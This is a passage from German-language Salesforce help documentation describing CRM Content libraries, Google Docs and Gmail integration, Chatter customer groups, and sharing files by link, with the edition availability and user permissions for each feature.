- **• Veröffentlichungsdatum** Hier wird der Inhalt in absteigender Reihenfolge nach dem aktuellsten Veröffentlichungsdatum sortiert. Wählen Sie die Anzahl an Datensätzen, die Sie anzeigen möchten, aus der zugehörigen Dropdownliste aus oder klicken Sie auf die Schaltfläche **Alle anzeigen**, um alle veröffentlichten Dateien, Weblinks und Google-Dokumente anzuzeigen.
- **• Anzahl an Downloads** Hier wird der Inhalt in absteigender Reihenfolge nach der höchsten Anzahl an Downloads sortiert. Im Balkendiagramm können Sie die einzelnen Datensätze miteinander vergleichen. Wählen Sie die Anzahl an Datensätzen, die Sie anzeigen möchten, aus der zugehörigen Dropdownliste aus oder klicken Sie auf die Schaltfläche **Alle anzeigen**, um alle heruntergeladenen Inhalte anzuzeigen.
- **• Bewertung** Hier wird der Inhalt in absteigender Reihenfolge nach der höchsten Anzahl an positiven Bewertungen sortiert. Im Balkendiagramm steht die Farbe Grün für positive und die Farbe Rot für negative Bewertungen. Wählen Sie die Anzahl an Datensätzen, die Sie anzeigen möchten, aus der zugehörigen Dropdownliste aus oder klicken Sie auf die Schaltfläche **Alle anzeigen**, um alle heruntergeladenen Inhalte anzuzeigen, die bewertet wurden.
- **• Anzahl an Kommentaren** Hier wird der Inhalt in absteigender Reihenfolge nach der höchsten Anzahl an Kommentaren sortiert. Im Balkendiagramm können Sie die einzelnen Datensätze miteinander vergleichen. Wählen Sie die Anzahl an Datensätzen, die Sie anzeigen möchten, aus der zugehörigen Dropdownliste aus oder klicken Sie auf die Schaltfläche **Alle anzeigen**, um alle heruntergeladenen Inhalte mit Kommentaren anzuzeigen.

### **Beliebte Tags**

Dieser "Tag-Cloud" zeigt an, mit welchen Bezeichnungen die Inhalte in Ihrer Bibliothek versehen wurden. Tags sind beschreibende Bezeichnungen, mit denen Inhalte beim Upload oder der Überarbeitung klassifiziert und organisiert werden können. Klicken Sie auf einen Tagnamen, um sämtliche Suchergebnisse mit allen Dateien, Weblinks und Google-Dokumenten mit diesem Tag anzuzeigen. Die Tag-Namen sind im Tag-Cloud umso größer, je häufiger sie vorkommen, d. h., die größten Tags wurden den meisten Inhalten zugewiesen. Sie können die Tags in alphabetischer Reihenfolge oder nach der Häufigkeit der Verwendung sortieren. Der Tag-Cloud enthält die 30 häufigsten Tags.

### **Aktuelle Aktivitäten**

Dieser Abschnitt bietet einen Überblick über die Aktivitäten in Ihrer Bibliothek. Er zeigt die Dateien, Weblinks und Google-Dokumente an, die in letzter Zeit Kommentare oder Bewertungen erhalten haben bzw. abonniert wurden. Integrierte Inhalte und neu veröffentlichte Inhalte werden ebenfalls aufgeführt, neue Versionen bestehender Inhalte, archivierte Inhalte und gelöschte Inhalte werden jedoch im Abschnitt "Aktuelle Aktivitäten" nicht aufgeführt. Über die Schaltflächen **Älter** und **Neuer** können Sie durch die Datensätze blättern. Im Abschnitt "Aktuelle Aktivitäten" werden maximal 100 Datensätze aufgeführt.

### **Aktivste Beitragende**

In diesem Abschnitt werden die Autoren aufgeführt, die am häufigsten Inhalte in Ihre Bibliothek hochladen. Die Namen mit der stärksten Aktivität werden am größten angezeigt, d. h. die Autoren, die die meisten Inhalte beigetragen haben.

SIEHE AUCH:

[Verwalten von Bibliotheken](#page-3315-0) [Aktualisieren von Inhaltsversionen](#page-3299-0)

### <span id="page-3315-0"></span>Verwalten von Bibliotheken

Auf der Registerkarte **Bibliotheken** können Sie auf Ihren private Bibliothek zugreifen, neue Bibliotheken erstellen, Bibliotheken zum Anzeigen oder Bearbeiten auswählen und die Nutzung und Aktivität in der Bibliothek analysieren. Details zu den auf das Veröffentlichen bezogenen Optionen am oberen Seitenrand finden Sie unter [Hochladen und Veröffentlichen von Inhalten.](#page-3297-0) Auf der Startseite "Bibliotheken" gibt es zwei Registerkarten: "Freigegebener Inhalt", die Informationen zu freigegebenen Bibliotheken bietet, und "Meine privaten Dateien", die Informationen zu Ihrer privaten Bibliothek enthält.

### <span id="page-3315-1"></span>Freigegebener Inhalt

Die Registerkarte "Freigegebener Inhalt" auf der Startseite der Bibliotheken ist in folgende Abschnitte unterteilt:

### **Meine Bibliotheken**

In diesem Bereich werden alle Bibliotheken aufgeführt, auf die Sie Zugriff haben. Klicken Sie auf den Namen einer Bibliothek, um die Details der Bibliothek anzuzeigen, oder klicken Sie auf **Durchsuchen**, um eine Liste aller Inhalte in der Bibliothek anzuzeigen. Klicken Sie auf die Schaltfläche **Neu**, um neue Bibliotheken zu erstellen, Benutzern Bibliotheken hinzuzufügen oder Benutzern Bibliotheksberechtigungen zuzuweisen.

### **Integrierter Inhalt**

In diesem Abschnitt werden die fünf zuletzt in Ihren Bibliotheken als "integriert" erstellten Inhalte angezeigt. Hervorgehobene bzw. integrierte Inhalte erhalten eine höhere Priorität als ähnliche Inhalte in den Suchergebnissen. Wenn beispielsweise 100 Dateien den Suchbegriff *Vertriebsvermögen* enthalten, werden hervorgehobene bzw. integrierte Dateien in der Liste der Suchergebnisse ganz oben aufgeführt. Um alle integrierten Inhalte anzuzeigen, klicken Sie auf **Alle anzeigen**. Sie können Inhalte auf der [Inhaltsdetailseite](#page-3313-0) hervorheben bzw. die Hervorhebung aufheben.

### **Beliebtester Inhalt**

In diesem Abschnitt werden Listen aufgeführt, die die Aktivitäten von Inhalten über all Ihre Bibliotheken hinweg zusammenfassen. Jede Liste sortiert Inhalte nach bestimmten Kriterien. AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Bibliotheken:

- **•** "Salesforce CRM Content verwalten" ODER
	-
	- "Bibliotheken erstellen"

Bearbeiten von Bibliotheken:

**•** "Salesforce CRM Content verwalten"

ODER

Markierung der Option Bibliotheken verwalten in der Definition der Bibliotheksberechtigung

Klicken Sie in einer Liste auf ein Dateisymbol, um Inhalte herunterzuladen, oder klicken Sie auf einen Titel, um die entsprechende Inhaltsdetailseite zu öffnen. Im Abschnitt "Beliebtester Inhalt" können Sie eine der folgenden Kategorien wählen:

- **• Veröffentlichungsdatum** Hier wird der Inhalt in absteigender Reihenfolge nach dem aktuellsten Veröffentlichungsdatum sortiert. Wählen Sie die Anzahl an Datensätzen, die Sie anzeigen möchten, aus der zugehörigen Dropdownliste aus oder klicken Sie auf die Schaltfläche **Alle anzeigen**, um alle veröffentlichten Dateien, Weblinks und Google-Dokumente anzuzeigen.
- **• Anzahl an Downloads** Hier wird der Inhalt in absteigender Reihenfolge nach der höchsten Anzahl an Downloads sortiert. Im Balkendiagramm können Sie die einzelnen Datensätze miteinander vergleichen. Wählen Sie die Anzahl an Datensätzen, die Sie

anzeigen möchten, aus der zugehörigen Dropdownliste aus oder klicken Sie auf die Schaltfläche **Alle anzeigen**, um alle heruntergeladenen Inhalte anzuzeigen.

- **• Bewertung** Hier wird der Inhalt in absteigender Reihenfolge nach der höchsten Anzahl an positiven Bewertungen sortiert. Im Balkendiagramm steht die Farbe Grün für positive und die Farbe Rot für negative Bewertungen. Wählen Sie die Anzahl an Datensätzen, die Sie anzeigen möchten, aus der zugehörigen Dropdownliste aus oder klicken Sie auf die Schaltfläche **Alle anzeigen**, um alle heruntergeladenen Inhalte anzuzeigen, die bewertet wurden.
- **• Anzahl an Kommentaren** Hier wird der Inhalt in absteigender Reihenfolge nach der höchsten Anzahl an Kommentaren sortiert. Im Balkendiagramm können Sie die einzelnen Datensätze miteinander vergleichen. Wählen Sie die Anzahl an Datensätzen, die Sie anzeigen möchten, aus der zugehörigen Dropdownliste aus oder klicken Sie auf die Schaltfläche **Alle anzeigen**, um alle heruntergeladenen Inhalte mit Kommentaren anzuzeigen.

### **Beliebte Tags**

Aus diesem Abschnitt, der häufig auch als "Tag Cloud" bezeichnet wird, geht hervor, mit welchen Bezeichnungen die Inhalte in Ihren Bibliotheken versehen wurden. Tags sind beschreibende Bezeichnungen, mit denen Inhalte beim Upload oder der Überarbeitung klassifiziert und organisiert werden können. Klicken Sie auf einen Tagnamen, um sämtliche Suchergebnisse mit allen Dateien, Weblinks und Google-Dokumenten mit diesem Tag anzuzeigen. Die Tag-Namen sind im Tag-Cloud umso größer, je häufiger sie vorkommen, d. h., die größten Tags wurden den meisten Inhalten zugewiesen. Sie können die Tags in alphabetischer Reihenfolge oder nach der Häufigkeit der Verwendung sortieren. Der Tag-Cloud enthält die 30 häufigsten Tags.

### **Aktuelle Aktivitäten**

Dieser Abschnitt bietet einen Überblick über die Aktivitäten in Ihren Bibliotheken. Er zeigt die Dateien, Weblinks und Google-Dokumente an, die in letzter Zeit Kommentare oder Bewertungen erhalten haben bzw. abonniert wurden. Integrierte Inhalte und neu veröffentlichte Inhalte werden ebenfalls aufgeführt, neue Versionen bestehender Inhalte, archivierte Inhalte und gelöschte Inhalte werden jedoch im Abschnitt "Aktuelle Aktivitäten" nicht aufgeführt. Über die Schaltflächen **Älter** und **Neuer** können Sie durch die Datensätze blättern. Im Abschnitt "Aktuelle Aktivitäten" werden maximal 100 Datensätze aufgeführt.

#### <span id="page-3316-0"></span>**Aktivste Beitragende**

In diesem Abschnitt werden die Autoren aufgeführt, die am häufigsten Inhalte in Ihren Bibliotheken veröffentlichen. Die Namen mit der stärksten Aktivität werden am größten angezeigt, d. h. die Autoren, die die meisten Inhalte beigetragen haben.

### Meine privaten Dateien

Die Registerkarte "Meine privaten Dateien" auf der Startseite "Bibliotheken" ist Ihre private Bibliothek. Wenn Sie Inhalte hochladen oder erstellen und keine öffentliche Bibliothek auswählen, werden Ihre Inhalte in Ihrer privaten Bibliothek gespeichert. Sie können Inhalte jederzeit in einer öffentlichen Bibliothek veröffentlichen oder die Inhalte dauerhaft in Ihrer privaten Bibliothek belassen. Inhalte in Ihrer privaten Bibliothek können zu Inhaltspaketen zusammengestellt werden. Außerdem können sie an Leads und Kontakte außerhalb Ihrer Organisation gesendet werden, und zwar mithilfe der Funktion für die Inhaltszustellung. Weitere Informationen finden Sie unter [Einrichten](#page-3640-0) [von Inhaltszustellungen](#page-3640-0) auf Seite 3635. Die Registerkarte "Meine privaten Dateien" ist in folgende Abschnitte unterteilt:

#### **Private Bibliothek**

Wenn Sie beim Veröffentlichen einer Datei, eines Weblinks, Inhaltspakets oder Google-Dokuments die Option **In meiner privaten Bibliothek speichern** auswählen, werden Ihre Inhalte hier gespeichert. In dieser Liste können Sie Dateien veröffentlichen bzw. löschen oder auf den Namen einer Datei klicken, um die zugehörige Inhalt-Detailseite anzuzeigen. Folgende Optionen, die auf der Inhalt-Detailseite für freigegebene Inhalte zur Verfügung stehen, sind nicht für Inhalte in der privaten Bibliothek verfügbar. Tagging, Bewertungen, Abonnements, Verfolgen von Downloads, Verfolgen von Abonnements und die Verwendung benutzerdefinierter Felder. Wenn Sie eine Datei über die Liste "Private Bibliothek" veröffentlichen und während des Veröffentlichungsprozesses auf **Abbrechen** klicken, wird Ihre Datei gelöscht.

#### **Upload wurde unterbrochen**

Wenn beim Hochladen einer neuen Datei ein Fehler auftritt (Beispiel: Ihr Browser reagiert nicht mehr oder es kommt bei Ihrer Sitzung zur Zeitüberschreitung), wird die Datei, die Sie hochgeladen haben, hier gespeichert. Klicken Sie auf **Veröffentlichen**, um die Datei in einer öffentlichen Bibliothek zu veröffentlichen; Sie können sie auch in Ihrer privaten Bibliothek speichern. Wenn Sie im Dialogfeld "Inhalt speichern oder veröffentlichen" auf **Abbrechen** klicken, wird Ihre Datei gelöscht.

### **Upload der Überarbeitung wurde unterbrochen**

Wenn beim Hochladen einer neuen Version einer Datei ein Fehler auftritt, wird die Datei, die Sie hochgeladen haben, hier gespeichert. Benutzer können weiterhin auf die Originalversion zugreifen. Klicken Sie auf **Veröffentlichen**, um die Datei in einer öffentlichen Bibliothek zu veröffentlichen; Sie können sie auch in Ihrer privaten Bibliothek speichern. Wenn Sie im Dialogfeld "Inhalt speichern oder veröffentlichen" auf **Abbrechen** klicken, wird Ihre Datei gelöscht.

### SIEHE AUCH:

[Einrichten von Inhaltszustellungen](#page-3640-0) [Erstellen und Ändern von Inhaltspaketen in Salesforce CRM Content](#page-3303-0)

## Google Apps

Sie können Google Apps genau wie Google Docs und Gmail in Salesforce integrieren.

[Google Apps – Übersicht](#page-3317-0)

[Verwenden von Google Docs in Salesforce](#page-3318-0)

[Hinzufügen von Google Docs zu Salesforce](#page-3319-0)

<span id="page-3317-0"></span>Fügen Sie ein vorhandenes Google-Dokument zu einem Datensatz oder einer Bibliothek in Salesforce hinzu.

## Google Apps – Übersicht

Google Apps™ ist eine Suite von On-Demand-Tools zur Kommunikation und Zusammenarbeit, die von Google gehostet wird und sich an Geschäftsbenutzer richtet. Salesforce hat wichtige Services von Google Apps integriert und bietet mehrere AppExchange-Anwendungen, die Google-bezogene Funktionen verbessern und anpassen.

Folgende Services für Google Apps sind in Salesforce integriert und müssen lediglich von einem Salesforce-Administrator aktiviert werden:

### **Hinzufügen von Google Docs zu Salesforce**

Mit Google Docs™ können Sie On-Demand-Dokumente, Tabellenblätter und Präsentationen erstellen, sie in Ihrem Browser bearbeiten und in Echtzeit mit anderen beitragenden Personen zusammenarbeiten. Wenn der Service "Google Docs zu Salesforce hinzufügen" aktiviert ist, haben Sie folgende Möglichkeiten:

- **•** Sie können mithilfe der Themenliste "Google-Dokumente, -Notizen und -Anhänge" bzw. "Google-Dokumente und -Anhänge", die in jedem Salesforce-Datensatz zu finden ist, Google-Dokumente erstellen, bearbeiten oder anzeigen und sie einem Datensatz zuordnen.
- **•** Sie können ein Google-Dokument für einen beliebigen Google Apps-Benutzer in Ihrer Organisation freigeben.
- **•** Sie können Google-Dokumente Salesforce-Datensätzen zuordnen, selbst wenn Sie nicht in Salesforce arbeiten, indem Sie die Browserschaltfläche **Google-Dokument zu Salesforce hinzufügen** verwenden.
- **•** Fügen Sie Google-Dokumente in Salesforce CRM Content ein, um alle Dokumenttypen über eine zentrale Schnittstelle zu verwalten.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### **Gmail zu Salesforce**

Gmail™ ist eine webbasierte E-Mail-Anwendung, die mit allen Standard-Browsern funktioniert und mit der Domäne Ihres Unternehmens verwendet werden kann. Mit "Gmail zu Salesforce" können Sie E-Mails, die Sie von Ihrem Gmail-Account versenden, automatisch als Aktivitäten in Lead- und Kontaktdatensätzen in Salesforce protokollieren.

### **Schaltflächen und Links von Gmail**

Mit "Schaltflächen und Links von Gmail" werden in allen Datensätzen neben den E-Mail-Feldern **Gmail**-Links eingefügt und in der Themenliste "Aktivitätsverlauf" in Leads und Kontakten wird jeweils die Schaltfläche **Gmail verfassen** eingefügt. Wenn Sie auf einen Gmail-Link oder die Schaltfläche **Gmail verfassen** klicken, meldet sich Salesforce automatisch bei Ihrem Gmail-Account an und das Feld **An** wird automatisch ausgefüllt. Wenn "Gmail zu Salesforce" aktiviert ist, trägt Salesforce außerdem Ihre E-Mail-zu-Salesforce-Adresse in das Feld **BCC** ein.

### <span id="page-3318-0"></span>Verwenden von Google Docs in Salesforce

Verwenden Sie Google Docs™, um On-Demand-Dokumente, -Präsentationen, und -Tabellenblätter ("Google-Dokumente") zu erstellen und freizugeben und Ihre Änderungen bei der Zusammenarbeit mit anderen Benutzern in Echtzeit anzeigen zu können. Da die Inhalte in Google gespeichert werden, entfällt die Versionsverwaltung und es müssen keine Anhänge per E-Mail versendet werden. Sie können sich einfach bei Ihrem Google Apps-Konto anmelden und das aktuelle Dokument oder den Überarbeitungsverlauf anzeigen.

Mit "Salesforce and Google Apps" können Sie Google Docs in Salesforce integrieren: Auf der Startseite von "Docs" in Ihrem Google Apps-Account werden alle Google-Dokumente, -Präsentationen und -Tabellenblätter aufgelistet, die Sie erstellt oder die andere Google Apps-Benutzer für Sie freigegeben haben.

Informationen zu Google Docs finden Sie in der [Google-Online-Hilfe.](http://www.google.com/a/help/intl/en/users/dands.html)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Verwenden von Google Docs in Salesforce

**•** "Lesen" für den entsprechenden **Datensatztyp** 

UND

Google Apps-Account

## <span id="page-3319-0"></span>Hinzufügen von Google Docs zu Salesforce

Fügen Sie ein vorhandenes Google-Dokument zu einem Datensatz oder einer Bibliothek in Salesforce hinzu.

 $\mathbb{Z}$ Anmerkung: Um einen Google Apps-Service in Salesforce verwenden zu können, müssen Sie bei Ihrem Google Apps-Geschäftsaccount angemeldet sein. Für Geschäftsaccounts wird die Domäne Ihres Unternehmens verwendet.

Beispiel:*max.mueller*@*unternehmen*.de. Wenn Sie nicht wissen, wie Ihr Benutzername und Ihr Kennwort für Google Apps lauten, wenden Sie sich an Ihren Administrator.

### Hinzufügen eines Google-Dokuments zu einem Salesforce-Datensatz

- **1.** Öffnen Sie einen Kundenvorgang, eine Opportunity oder einen anderen Datensatz.
- **2.** Klicken Sie auf der Themenliste "Google-Dokumente, -Notizen und Anhänge" bzw. "Google-Dokumente und -Anhänge" auf **Google-Dokument hinzufügen**.
- **3.** Geben Sie den Namen des Google-Dokuments ein.
- **4.** Geben Sie den Google-Dokument-URL ein.
- **5.** Klicken Sie auf **Speichern**.

### Hinzufügen eines Google-Dokuments zu einer Salesforce CRM Content-Bibliothek

- **1.** Klicken Sie auf der Registerkarte **Bibliotheken** oder auf einer Detailseite der Bibliothek auf **Google-Dokument hinzufügen**. Melden Sie sich bei Aufforderung bei Google Apps an.
- **2.** Geben Sie den Google-Dokument-URL ein.
- **3.** Klicken Sie auf **Beitragen**.
- **4.** Geben Sie einen Titel ein und wählen Sie eine Bibliothek aus. Detaillierte Informationen zum Veröffentlichen von Inhalten in einer Bibliothek finden Sie unter [Veröffentlichen von Dateien in Bibliotheken](#page-3295-0).
- **5.** Klicken Sie auf **Veröffentlichen**.
- Anmerkung: Vergessen Sie nicht, Ihr geöffnetes Google-Dokument für andere Google Apps-Benutzer in Ihrer Organisation freizugeben. Nur Personen mit Zugriff auf das Google-Dokument in ihrem Google Apps-Account können das Dokument über Salesforce öffnen.

Tipp: Informationen zur Verwendung von Google Docs finden Sie in der [Google-Online-Hilfe.](http://www.google.com/a/help/intl/en/users/dands.html)

#### SIEHE AUCH:

[Verwenden von Google Docs in Salesforce](#page-3318-0)

## Zusammenarbeit mit Partnern und Kunden

Geben Sie Aktualisierungen für Kunden und Partner in Chatter-Gruppen frei.

### [Freigeben von Dateien per Link](#page-3322-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Erstellen eines Google-Dokuments und Verknüpfen mit einem Salesforce-Datensatz:

**•** "Bearbeiten" für den entsprechenden **Datensatztyp** 

UND

Google Apps-Account

## Chatter-Kundengruppen

## Informationen zu Chatter-Kunden in privaten Gruppen

Chatter-Kunden sind Benutzer außerhalb der E-Mail-Domänen Ihres Unternehmens, die nur Gruppen anzeigen können, zu denen sie eingeladen werden, und nur mit Mitgliedern dieser Gruppen in Kontakt treten können. Sie können keine Salesforce-Informationen anzeigen.

Chatter-Kunden:

- **•** Können nur unter folgenden Umständen zu Chatter eingeladen werden:
	- **–** Ein Manager oder Inhaber einer Gruppe, der [Kunden zulässt](#page-3195-0), lädt Sie zur Gruppe ein.
	- **–** Ein Administrator fügt sie hinzu, indem er unter "Setup" im Feld Schnellsuche den Text *Benutzer* eingibt und dann **Benutzer** auswählt.
- **•** Können nur folgende Informationen anzeigen:
	- **–** Gruppen, deren Mitglieder sie sind.
	- **–** Personen in Gruppen, deren Mitglieder sie sind. Kunden werden nur eingeschränkte Profile inklusive Foto, Name, Titel, E-Mail, allgemeiner Gruppenmitgliedschaften, allgemeiner Dateien sowie Aktivitätsstatistik und Einfluss angezeigt. Sie können in Profilen nicht posten.
	- **–** Für Gruppen freigegebene Dateien, deren Mitglieder sie sind.
- **•** Können folgende Informationen nicht anzeigen:
	- **–** Datensätze oder andere Salesforce-Informationen, auch nicht in Suchergebnissen.
	- **–** Themen, einschließlich Themen im Feed, Themenliste, Themen-Detailseiten, "Kürzlich im Gespräch" und "Trending-Themen". (Kunden können Hashtag-Themen (#) anzeigen.)
	- **–** Empfehlungen; ferner können Sie anderen Personen nicht empfohlen werden. Darüber hinaus können Gruppen nicht empfohlen werden, in denen Kunden zulässig sind.
- **•** Werden in Profilen und Gruppen, deren Mitglieder sie sind, als Kunden gekennzeichnet. Kunden und Gruppen mit Kunden lassen sich leicht an der orangefarbenen linken oberen Ecke des zugehörigen Fotos erkennen.
- **•** Weisen eingeschränkte Profile inklusive Name, Foto, Titel, Unternehmen, E-Mail, Feed, Gruppenmitgliedschaft, Dateiinhaberschaft sowie Aktivitätsstatistik und Einfluss auf.
- **•** Kann nicht gefolgt werden. Darüber hinaus können Kunden Personen oder Dateien nicht folgen.
- **•** Können Gruppenmitglieder und -manager sein. Wenn der Kunde Manager ist, kann er auch dann Benutzer anzeigen, die um Aufnahme in der Gruppe bitten, wenn diese nicht Mitglieder anderer allgemeiner Gruppen sind. Ferner kann er Anfragen genehmigen.
- **•** Können keine Inhaber von Gruppen sein, diese nicht erstellen, löschen oder moderieren, diesen nicht beitreten sowie nicht um Aufnahme bitten.
- **•** Können Personen einladen, die wie sie Mitglied allgemeiner Gruppen sind, Mitglied von Gruppen zu werden, die sie verwalten.
- **•** Können keine Personen in der Domäne Ihres Unternehmens einladen, deren Profile sie nicht anzeigen können.
- **•** Können nicht mit anderen Benutzern[chatten](#page-3213-0) auf Seite 3208.

#### Anmerkung:  $\mathcal{A}$  )

**•** Wenn Sie eine Person als Kunden in Ihre Gruppe einladen, erhält diese einen eindeutigen Benutzernamen und ein Kennwort für die Anmeldung bei dieser Gruppe in Ihrer Organisation, auch wenn sie bereits Mitglied einer anderen Salesforce-Organisation ist. Diese Person kann keine anderen Salesforce-Anmeldedaten für den Zugriff auf Ihre Benutzergruppe verwenden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

- **•** Wenn ein Kunde Probleme mit der Anmeldung bei der Gruppe hat, sollten Sie sich vergewissern, dass er den Benutzernamen und das Kennwort aus der Begrüßungs-E-Mail verwendet, die er nach der Registrierung bei der Gruppe erhalten hat. Sollte das Problem weiterhin bestehen, bitten Sie Ihren Administrator um Hilfe.
- **•** Wenn ein Kunde sein Kennwort vergessen hat, kann er es mit der Option "Kennwort vergessen" zurücksetzen lassen. Wenn er seinen Benutzernamen nicht mehr weiß, sollte er sich an den Administrator der Organisation wenden, bei der er Kunde ist, um sich den Namen geben zu lassen.

## Überlegungen für mobile Benutzer

Chatter-Kunden können sich bei Salesforce1-Anwendungen und der Chatter Mobile-Anwendung für BlackBerry anmelden und diese verwenden. Es gelten die gleichen Einschränkungen für Kundenbenutzer wie bei der Verwendung von Chatter im Internet.

SIEHE AUCH:

<span id="page-3321-0"></span>[Chatter-Gruppen](#page-3192-0) [Hinzufügen oder Entfernen von Kunden in Chatter-Gruppen](#page-3321-0)

## Hinzufügen oder Entfernen von Kunden in Chatter-Gruppen

Wenn Kunden-Einladungen für Ihre Organisation aktiviert sind, können Sie Kunden in privaten Gruppen hinzufügen, entfernen und einladen, deren Inhaber Sie sind oder die Sie verwalten und in denen [Kunden zulässig sind](#page-3195-0).

- **1.** Navigieren Sie zu einer Gruppendetailseite.
- **2.** Klicken Sie zum Hinzufügen von Personen, die nicht bereits Kunden Ihres Unternehmens sind, auf **Personen einladen** bzw. auf **Mitglieder hinzufügen/entfernen** > **Laden Sie sie zu Salesforce Chatter ein!**. Geben Sie durch Kommas getrennte E-Mail-Adressen und eine optionale Nachricht ein und klicken Sie dann auf **Senden**.

Personen, die Ihre Einladung annehmen, treten Chatter bei und werden Mitglied der Gruppe.

- **3.** Um Personen hinzuzufügen, die bereits Kunden Ihres Unternehmens sind, klicken Sie auf **Mitglieder hinzufügen/entfernen**. Gehen Sie dann wie folgt vor:
	- **•** Suchen Sie mithilfe des Suchfelds Personen suchen.
	- **•** Schalten Sie um zwischen **Mitglieder** der Gruppe und **Jeder**, also allen Personen in Ihrem Unternehmen.
	- **•** Mithilfe der Links **Weiter** und **Zurück** können Sie mehr von der Liste einsehen.
	- Klicken Sie auf **Hinzufügen**, um einen Kunden hinzuzufügen, oder auf x, um einen Kunden zu entfernen.
	- **•** Wenn Sie den Vorgang abgeschlossen haben, klicken Sie auf **Fertig**.

## Anmerkung:

- **•** Wenn Sie eine Person als Kunden in Ihre Gruppe einladen, erhält diese einen eindeutigen Benutzernamen und ein Kennwort für die Anmeldung bei dieser Gruppe in Ihrer Organisation, auch wenn sie bereits Mitglied einer anderen Salesforce-Organisation ist. Diese Person kann keine anderen Salesforce-Anmeldedaten für den Zugriff auf Ihre Benutzergruppe verwenden.
- **•** Wenn ein Kunde Probleme mit der Anmeldung bei der Gruppe hat, sollten Sie sich vergewissern, dass er den Benutzernamen und das Kennwort aus der Begrüßungs-E-Mail verwendet, die er nach der Registrierung bei der Gruppe erhalten hat. Sollte das Problem weiterhin bestehen, bitten Sie Ihren Administrator um Hilfe.

**AUSGABEN** 

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

**•** Wenn ein Kunde sein Kennwort vergessen hat, kann er es mit der Option "Kennwort vergessen" zurücksetzen lassen. Wenn er seinen Benutzernamen nicht mehr weiß, sollte er sich an den Administrator der Organisation wenden, bei der er Kunde ist, um sich den Namen geben zu lassen.

SIEHE AUCH:

[Hinzufügen oder Entfernen von Chatter-Gruppenmitgliedern](#page-3198-0) [Anzeigen von Chatter-Gruppenmitgliedern](#page-3207-0)

## <span id="page-3322-0"></span>Freigeben von Dateien per Link

Geben Sie in Salesforce Classic Dateien für beliebige Personen frei, indem Sie einen Dateilink erstellen und diesen per E-Mail oder Instant Messaging versenden. Durch Erstellen eines Links wird ein verschlüsselter URL generiert, den Sie an beliebige Empfänger wie Leads, Kunden, Partner und Kollegen senden können, die sich innerhalb oder außerhalb Ihres Unternehmens befinden. Wenn die Empfänger auf den Link klicken, wird ihnen eine webbasierte Version der Datei angezeigt, die sich mühelos anzeigen und herunterladen lässt. Die Freigabe per Link ist in Salesforce Classic verfügbar und ist für die meisten Organisationen standardmäßig aktiviert. Administratoren können die Freigabe per Link durch Aktivieren dieser Berechtigungen aktivieren:

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Inhaltszustellungen* ein und wählen Sie dann **Inhaltszustellungen** aus. Wählen Sie Inhaltszustellungen aktivieren und Erstellung von Inhaltszustellungen für Salesforce Files aktivieren aus.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus. Wählen Sie einen Berechtigungssatz aus, klicken Sie auf **Systemberechtigungen** und wählen Sie Inhaltszustellungen für Salesforce Files erstellen und freigeben aus.
- **3.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus. Wählen Sie ein Profil aus und klicken Sie auf **Bearbeiten**. Wählen Sie unter **Allgemeine Benutzerberechtigungen** die Option Inhaltszustellungen für Salesforce Files erstellen und freigeben aus. Für Dateien in einer freigegebenen Salesforce CRM Content-Bibliothek ist diese Berechtigung nicht erforderlich. Führen Sie stattdessen die Schritte 1 und 2 aus und stellen Sie dann sicher, dass es sich beim Benutzer um ein Bibliotheksmitglied handelt und dass in der Definition der Bibliotheksberechtigungen die Option **Inhalte zustellen** aktiviert ist.

Erstellen Sie einen Dateilink und geben Sie diesen frei:

- **1.** Beginnen Sie mit der Freigabe der Datei über einen dieser Orte:
	- **•** Auf der Startseite "Dateien": Klicken Sie auf **Dateien hochladen** und wählen Sie eine Datei auf Ihrem Gerät aus, klicken Sie dann auf **Freigabeeinstellungen** und wählen Sie **Jeder mit Link** aus. Kopieren Sie den bereitgestellten Link, der für Personen innerhalb und außerhalb Ihres Unternehmens freigegeben werden soll.
	- **•** Auf der Startseite: Klicken Sie auf **Neu erstellen** > **Datei**, klicken Sie auf **Datei auswählen** und wählen Sie eine Datei auf Ihrem Computer aus und klicken Sie dann im Dropdown-Menü auf **Per Link freigeben**.
	- **•** Auf der Detailseite einer Datei: Klicken Sie auf **Dateifreigabeeinstellungen** > **Per Link**.
	- **•** Im Dialogfeld "Freigabeeinstellungen": Klicken Sie in der Liste "Freigegeben für" auf **Jeder mit Link**.
	- **•** Neben der Datei auf der Seite "Dateien", der Liste mit Angaben zur Inhaberschaft oder der Liste "Dateien dieser Gruppe": Klicken Sie auf **von Per Link freigeben**.
	- **•** Neben der Datei in einem Feed oder einem Datei-Hover: Klicken Sie auf **Weitere Aktionen** > **Dateifreigabeeinstellungen**, und klicken Sie dann in der Liste "Freigeben für" auf **Jeder mit Link**.
- **•** In Ihrem Ordner "Salesforce Files Sync" auf Ihrem Desktop: Klicken Sie mit der rechten Maustaste auf eine Datei, bewegen Sie den Mauszeiger über **Salesforce Files Sync** und klicken Sie dann auf **Per Link freigeben**.
